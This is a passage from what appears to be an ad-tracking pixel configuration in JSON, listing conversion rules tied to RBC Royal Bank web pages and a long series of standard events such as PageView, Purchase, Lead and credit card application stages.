ttps:\/\/www.rbcroyalbank.com\/caribbean\/forms\/non-resident-mortgages\/"}}]}},{"id":"489998168011463","rule":{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/confirmation-investments.html"}}},{"id":"110830276291520","rule":{"or":[{"url":{"eq":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/loans\/index.html"}},{"url":{"eq":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/loans\/"}}]}},{"id":"139524036652152","rule":{"or":[{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/loans\/index.html?response=success"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/loans\/?response=success"}}]}},{"id":"285854371892534","rule":{"or":[{"url":{"eq":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/creditcards\/"}},{"url":{"eq":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/creditcards\/index.html"}}]}},{"id":"282635992216125","rule":{"url":{"i_contains":"\/customer-service\/atm-branch-locations.html"}}},{"id":"861898670633722","rule":{"event":{"eq":"Moneris-Lead-Form-Complete"}}},{"id":"1792477240792605","rule":{"url":{"i_contains":"http:\/\/www.rbcdirectinvesting.com\/services\/practice-accounts\/_assets-custom\/includes\/pop-up\/activate-a-practice-account.html"}}},{"id":"414489272238949","rule":{"event":{"eq":"Moneris-Lead-Form-Complete"}}},{"id":"1833961976817888","rule":{"or":[{"url":{"i_contains":"https:\/\/contact.rbc.com\/guide\/conversation-fr.php"}},{"url":{"i_contains":"https:\/\/contact.rbc.com\/guide\/conversation.php"}},{"url":{"i_contains":"https:\/\/contact.rbc.com\/retirement\/index.php"}},{"url":{"i_contains":"https:\/\/contact.rbc.com\/retirement\/indexAdvisor.php"}},{"url":{"i_contains":"https:\/\/contact.rbc.com\/retirement\/indexAdvisorRDSP.php"}},{"url":{"i_contains":"https:\/\/contact.rbc.com\/retirement\/indexGuideCPP.php"}},{"url":{"i_contains":"https:\/\/contact.rbc.com\/retirement\/mfdfall-d-fr.php"}},{"url":{"i_contains":"https:\/\/contact.rbc.com\/retirement\/mfdfall-d.php"}}]}},{"id":"766979043459574","rule":{"url":{"i_contains":"https:\/\/contact.rbc.com\/retirement\/mfdfall-d"}}},{"id":"262328157517645","rule":{"url":{"i_contains":"https:\/\/services.rbc.com\/rbc_irp\/searchResults.php"}}},{"id":"1364105550328297","rule":{"and":[{"event":{"eq":"CARIB"}},{"and":[{"custom_param1":{"i_contains":"Gen"}},{"custom_param2":{"i_contains":"Strt"}}]}]}},{"id":"1885967941689513","rule":{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/eb-enrolment\/mobile-success.html"}}},{"id":"260213364391347","rule":{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/confirmation.html"}}},{"id":"1815954852006584","rule":{"or":[{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/confirmation.html"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/mortgageinquiry\/confirmation.html"}},{"url":{"i_contains":"http:\/\/www.rbcroyalbank.com\/caribbean\/confirmation.html"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/eb-enrolment\/mobile-success.html"}}]}},{"id":"1830668190540218","rule":{"url":{"i_contains":"https:\/\/contact.rbc.com\/guide\/conversation.php"}}},{"id":"1894492374141610","rule":{"or":[{"url":{"i_contains":"https:\/\/contact.rbc.com\/retirement\/indexGuideCPP.php"}},{"url":{"i_contains":"https:\/\/contact.rbc.com\/retirement\/indexGuideCPP-fr.php"}}]}},{"id":"1820183518201701","rule":{"url":{"i_contains":"https:\/\/mortgage.rbc.com\/preapproval\/thankyou.php"}}}],"wcaRules":[{"rule":{"and":[{"event":{"eq":"CC-Application-Approved"}}]},"id":"1144474552323459"},{"rule":{"and":[{"event":{"eq":"CC-Application-Complete"}}]},"id":"1412974955439545"},{"rule":{"and":[{"event":{"eq":"CC-Application-Start"}}]},"id":"1424635424273625"},{"rule":{"and":[{"event":{"eq":"CC-Application-Approved-or-Pending"}}]},"id":"1371922669556560"},{"rule":{"and":[{"event":{"eq":"CC-Application-Complete"}}]},"id":"1334940416585461"},{"rule":{"and":[{"event":{"eq":"CC-Application-Start"}}]},"id":"1196592430453785"},{"rule":{"and":[{"event":{"eq":"CC-Application-Approved"}}]},"id":"1157709814338680"},{"rule":{"and":[{"event":{"eq":"CC-Application-Declined"}}]},"id":"1440769175995623"},{"rule":{"and":[{"event":{"eq":"CC-Application-Approved"}}]},"id":"1527933350582726"},{"rule":{"and":[{"event":{"eq":"CC-Application-Complete"}}]},"id":"1456599947704033"},{"rule":{"and":[{"event":{"eq":"CC-Application-Start"}}]},"id":"486988604758370"},{"rule":{"and":[{"event":{"eq":"MTG-Mobile-Pre-Approval-Complete"}}]},"id":"1589660611059119"},{"rule":{"and":[{"event":{"eq":"CC-Application-Approved"}}]},"id":"1418944014816871"},{"rule":{"and":[{"event":{"eq":"CC-Application-Declined"}}]},"id":"1237702549683563"},{"rule":{"and":[{"event":{"eq":"CC-Application-Complete"}}]},"id":"1473694992674670"},{"rule":{"and":[{"event":{"eq":"CC-Application-Start"}}]},"id":"1217003858417560"},{"rule":{"and":[{"event":{"eq":"MTG-Mobile-Pre-Approval-Complete"}}]},"id":"1437711536273347"},{"rule":{"and":[{"event":{"eq":"CC-Application-Approved"}}]},"id":"1395140550530173"},{"rule":{"and":[{"event":{"eq":"CC-Application-Approved"}}]},"id":"1347726048581930"},{"rule":{"and":[{"event":{"eq":"CC-Application-Declined"}}]},"id":"1343838535671768"},{"rule":{"and":[{"event":{"eq":"CC-Application-Declined"}}]},"id":"1145320302245874"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/services\/mortgages"}}]}]},"id":"1261647393912766"},{"rule":{"and":[{"event":{"eq":"CC-Application-Complete"}}]},"id":"1364591880228953"},{"rule":{"and":[{"event":{"eq":"CC-Application-Start"}}]},"id":"1216018765178056"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"33981785118073350"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"28477906085140262"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"26678624588404029"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25832361683064881"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25473027242356700"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"26638183422448420"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"32597905316489383"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"32354999474144131"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"32352482671033643"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"32292171500397839"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24615969398081787"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25082395091426779"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"32551919327755143"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24550854364537650"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24979037348457689"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24755542730805237"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24652043087769526"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9101200056670588"},{"rule":{"and":[{"or":[{"url":{"i_contains":"westjet"}}]},{"url":{"i_contains":""}}]},"id":"24740224368914179"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"29598165553163756"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29546777551634185"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29515841144729702"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24325989626989247"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24056133730660528"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"29500451036269684"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23879646658327477"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"10036655739733464"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9481794631930854"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9840279039340849"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9515602315117868"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9323753347677028"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9260002674067360"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"28432392256375362"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28218179211161465"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9595410563812162"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9111683102291820"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8939037652879977"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8369941629772033"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9660792417267260"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9130635627002063"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8869458056486429"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8822814344481134"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28120885214191546"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8775412062566493"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8693831570713571"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"27992963423651818"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9229786727041112"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8988668597837915"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8835614056552220"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8122529577848068"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7070404636416385"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8488097261312719"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28610522455213848"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8528833607242758"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"27940217238927387"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"27850650391215381"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8574719395908625"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8181082338662679"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28517549377844609"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9626509477376970"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9074781149209720"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8695325543880139"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8692699194183133"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8636939146392665"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8527503947370840"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8811844348861936"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28264233949834179"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9270416282971076"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27567062722940418"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9525923020758351"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9131197866891283"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8913541825379851"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8836979293048588"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8489683781157059"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27820681760911803"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"27694789063500453"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8821803327874772"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8007458219353703"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8709309392488167"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9059972204052870"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9139517779403455"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"27825599923720119"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9508555339171750"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8983368995019926"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8736388976450530"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8701431516560824"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8688755251207503"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27607981315515544"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8870405533050375"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8496264907151037"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"27571993562415488"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8737915259658159"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8796194447139517"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8229738937130235"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"27546670964978762"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27529500006665778"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9227307267293590"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8688434711271003"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8639847812778694"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8523317861112422"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28422510960673107"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8814255658665368"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8591429437623050"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"27461310780150665"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9073871855957236"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8901385799930298"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8301987083242895"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27641587985456080"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"27515660794716344"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"27231139553196228"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9499948746685212"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8753845808064964"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8740071096060820"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28600387942894024"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8717520694990939"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8477729122339422"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27698025493176813"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"27509881831993669"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9097500940313908"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8945050182201173"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8712557715531939"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8682670535115065"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8458048797625667"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9671572992859177"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8468831549912836"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8156144691158803"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8947824688572015"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9149924731693903"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8853639211338832"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8811842228897240"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8569103849852155"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8498364713626370"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6900877066702786"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8879481685432239"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8663799480403835"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8631890933561330"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8054446774656306"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"27515234748124169"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8935587549861076"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8903796273011793"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8748619455254763"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8714112678703796"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8404696796323965"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27583218201323113"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8674285529333978"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9421634917863836"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8495315880594573"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8996948497082874"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8675244032568791"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8635098086607443"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8632635780155914"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8576023655838184"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8407094596066186"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9318233191520282"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"27905940815671260"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8864576520301443"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8664806603588458"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8165692933535033"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8068481186584878"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8064918953610251"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28515318344734453"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"27742240755419932"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8486072264836411"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8791212157624396"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8169352229832520"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8799627673466406"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27628980320079305"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"24704070822577562"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28194823223464950"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8972545249457947"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8879116655467704"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8860133694073666"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8856843117768037"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8595017797260059"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8874240535970031"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8692248917527268"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8676774389097242"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8483367621773637"},{"rule":{"and":[{"or":[{"url":{"i_contains":"accounts\/chequing-accounts"}}]},{"url":{"i_contains":""}}]},"id":"8656019117810686"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633AS"}}]}]},"id":"8496471630471339"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8602063309909266"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"27927163040230313"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8719200414840069"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8438869729574795"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"26785029787779646"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"26649031958075470"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8981954218533498"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8321551441216459"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8269286966494848"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8052626061530544"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9107286262631244"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"26623454940636362"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7926455277476404"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"26605974805684917"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8160158184053587"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"26425229777124270"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8591044054281427"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7730702723701050"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"26479682431646802"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8628759433842344"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8326713504057228"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8056731114434431"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7512506422183113"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8983937731622490"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8804914456202822"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8156506767777730"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8010648558984152"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8153344648112889"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8307305085971506"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8149967545047043"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8035988683184800"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"26193449340301195"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8056499984429626"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8020329084718424"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7883221381777059"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7381497391951744"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7665292300248912"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8414286238604580"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8010109622391218"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8132985656808951"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8254993821255960"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8670523686307362"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7814793875263094"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7732976346811602"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7420841544691611"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"6191084284349131"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7743047055781739"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7890083474403940"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25944489581862765"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7857716954295638"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28092317757025803"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9421620371200369"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8985620621460533"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"7995395493891191"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8087186358008092"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7964444873613549"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7882482305171642"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7858013640946183"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7464296293697299"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7969885603062762"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8136316103120928"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7735703349838854"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8128764287188095"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8493642667354985"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7589079167780714"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7484572758231754"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7376244982457285"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7278456475595401"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7118658188244423"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7540773942641986"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25306254475684549"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25460950676854161"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7517448831664680"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8169989259758524"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25146418735003809"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25074574618856726"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7738501036200447"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7600736163320413"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7310045212407287"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24763990886583058"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24693276340316046"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7268161276556224"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7063037027065358"},{"rule":{"or":[{"event":{"eq":"Lead"}},